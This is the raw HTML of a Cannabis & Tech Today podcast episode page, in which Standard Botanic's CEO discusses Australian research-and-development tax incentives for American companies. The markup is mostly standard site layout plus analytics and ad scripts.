				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4177db54 elementor-section-content-space-evenly elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="12524" data-id="4177db54" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div data-rocket-location-hash="0b7ce0abae7377bbaeb71f69f1a2c855" class="elementor-background-overlay"></div>
							<div data-rocket-location-hash="4388568779806390c4fce1bc129c9913" class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d4dc124" data-eae-slider="9076" data-id="5d4dc124" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123a6e0 elementor-widget elementor-widget-spacer" data-id="123a6e0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b85cb5 elementor-widget elementor-widget-html" data-id="1b85cb5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Below Nav / Premium  -->
<broadstreet-zone zone-id="177271" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
				<div class="elementor-element elementor-element-e4c5f7b elementor-widget elementor-widget-spacer" data-id="e4c5f7b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="7a8d152f964c9f0d7d31006d7c797c0f" class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-1a35987 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="55978" data-id="1a35987" data-element_type="section">
						<div data-rocket-location-hash="2aac35cf2c11024fe90c54c8a041fb0e" class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c1aa08" data-eae-slider="97787" data-id="3c1aa08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a42ad8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="7a42ad8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9429b65 elementor-widget elementor-widget-html" data-id="9429b65" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://hs-analytics.org/678547.js"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main data-rocket-location-hash="a8ef2e2b8614c01c6d051840a61c5f7f" id="content" class="site-main post-160894 captivate_podcast type-captivate_podcast status-publish hentry">

			<div data-rocket-location-hash="fd435fa9e8e82b07007f62c0192c2031" class="page-header">
			<h1 class="entry-title">Episode 129: Could Moving Your R&amp;D to Australia Save Your Company Cash?</h1>		</div>
	
	<div data-rocket-location-hash="5abdc0bbb1cf773816bcf27aeeba8e64" class="page-content">
		<div data-rocket-location-hash="16b12c1a151b619a420f7627aa7798eb" class="cfm-player-iframe" style="width: 100%; height: 200px; margin-bottom: 20px; border-radius: 6px; overflow:hidden;"><iframe style="width: 100%; height: 200px;" frameborder="no" scrolling="no" seamless allow="autoplay" src="https://player.captivate.fm/episode/05020b5f-462d-44c8-af3f-2220f63f2e02"></iframe></div><p>Research and development is crucial for creating innovative new products. In this episode, Standard Botanic Founder and CEO Adam Benjamin reveals an interesting tax incentive for American business owners conducting research in Australia. Could R&amp;D in the Land Down Under cost a fraction of what it costs in the U.S.? Join the conversation in this MJBizCon on-site interview featuring Cannabis &amp; Tech Today Editor-in-Chief Charles Warner.</p>
<p><strong><em>﻿Cannabis Tech Talks</em>&nbsp;are brought to you thanks to the support of Polyscience. Discover how Polyscience is changing the world of temperature control by visiting&nbsp;</strong><a href="https://polyscience.com/" rel="noopener noreferrer" target="_blank"><strong>https://Polyscience.com</strong></a><strong>.</strong></p>

		
			</div>

	<section data-rocket-location-hash="3a6ae6c47447a8e69c2ae3f157d39263" id="comments" class="comments-area">

	
		<div data-rocket-location-hash="c79d7eab5c791a107443aa7669eeaab7" id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/podcasts/could-moving-your-rd-to-australia-save-your-company-cash/#respond" style="display:none;">Cancel reply</a></small></h2><p class="must-log-in">You must be <a href="https://cannatechtoday.com/wp-login.php?redirect_to=https%3A%2F%2Fcannatechtoday.com%2Fpodcasts%2Fcould-moving-your-rd-to-australia-save-your-company-cash%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</section>

</main>

			<footer data-elementor-type="footer" data-elementor-id="26679" class="elementor elementor-26679 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-597154d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="46882" data-id="597154d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b16bd76" data-eae-slider="83176" data-id="6b16bd76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a29d05e elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-center footer-menulist-wrapper elementor-widget elementor-widget-nav-menu" data-id="4a29d05e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item" tabindex="-1">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item" tabindex="-1">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item" tabindex="-1">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-76e853c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="66317" data-id="76e853c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af0c5d1" data-eae-slider="21397" data-id="1af0c5d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-556465d3 elementor-widget elementor-widget-text-editor" data-id="556465d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>INNOVATIVE PROPERTIES WORLDWIDE, INC.</p>
<div>
<div data-chat--line-formatter-target="body">1770 Chestnut Pl&nbsp;,Unit 1020, Denver CO, 80202</div>
</div>
<p>720.476.4920</p>								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-470ab195" data-eae-slider="20270" data-id="470ab195" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56ec1bcd elementor-widget elementor-widget-heading" data-id="56ec1bcd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Follow Us</p>				</div>
				</div>
				<div class="elementor-element elementor-element-6553d68d elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6553d68d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-eb27162" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9017a69" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-029f1a4" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d4cc772" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1776ced" href="https://www.youtube.com/channel/UChKq-U3u6nlTlWFquPXe2mA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a326f29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="10910" data-id="a326f29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bcfbda" data-eae-slider="25697" data-id="9bcfbda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f647eca elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f647eca" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-46851c75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="7135" data-id="46851c75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3373a645" data-eae-slider="98820" data-id="3373a645" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55e352c7 elementor-widget elementor-widget-heading" data-id="55e352c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">©Cannabis &amp; Tech Today 2026. All rights reserved.</p>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-680206c3" data-eae-slider="98747" data-id="680206c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61f0f60e elementor-widget elementor-widget-text-editor" data-id="61f0f60e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://goipw.com/">IPW</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":true,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"canna-","tracking":{"googleEvents":{"impression":"advanced_ads_impression","click":"advanced_ads_click"}}};

/* ]]> */
</script>
<script>(function(){var advanced_ads_ga_UID="G-42K5TNFP5Q",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var a=document.createElement("div");a.innerHTML="&nbsp;",a.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),a.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(a),e((function(){var e,o,i=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,a),d=null==i?void 0:i.getPropertyValue("-moz-binding");n=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=t.length;c<r;c++)t[c](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync='false'>window.broadstreetKeywords = ['not_home_page','not_landing_page','is_article_page','could-moving-your-rd-to-australia-save-your-company-cash','captivate_podcast']
window.broadstreetTargets = {"pagetype":["captivate_podcast","not_home_page"],"category":["could-moving-your-rd-to-australia-save-your-company-cash","captivate_podcast"],"url":"could-moving-your-rd-to-australia-save-your-company-cash"};

window.broadstreet = window.broadstreet || { run: [] };window.broadstreet.run.push(function () {
window.broadstreet.loadNetworkJS(9784, {});
 });</script><script type="text/javascript">
_linkedin_partner_id = "7736762";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=7736762&fmt=gif" />
</noscript><!-- Marketing Manager Tracking Code Start -->
<script type="text/javascript">
    !function () { var e, t; e = document.createElement("script"), e.type = "text/javascript", e.async = !0, e.defer = !0, e.src = "https://d3o95m4hf22wfr.cloudfront.net/Asyncload.js?v=" + String((new Date).getMonth() + 1) + String((new Date).getFullYear()) + String(Math.round(parseInt((new Date).getDate() / 7), 0) + 1) + "&encsid=hk2387Je-uQ,&enccid=3lpH3m5TrU8,&wsid=NjQw&dHJhY2tpbmdVcmw=HIfoicOddMFsPj6pIhUag2wljpopK4yI9456300cf5g,", t = document.getElementsByTagName("body")[0], t.appendChild(e, t) }();
</script><noscript><p><img src="http://app1.mirabelanalytics.com/lnktrk.php?idsite=640" style="border:0;" alt="" /></p></noscript>
<!-- Marketing Manager Tracking Code End -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://cannatechtoday.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-js-min.js?ver=3.2.2" id="cfmsync-player-js-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9jYW5uYXRlY2h0b2RheS5jb20vcG9kY2FzdHMvY291bGQtbW92aW5nLXlvdXItcmQtdG8tYXVzdHJhbGlhLXNhdmUteW91ci1jb21wYW55LWNhc2gv","nonce":"2325f97b7c","plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.3" id="eae-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.3" id="eae-index-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/|\/linkout\/.+","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/cannatechtoday.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1756835242" id="hello-theme-frontend-js"></script>
<script id="eael-general-js-extra">
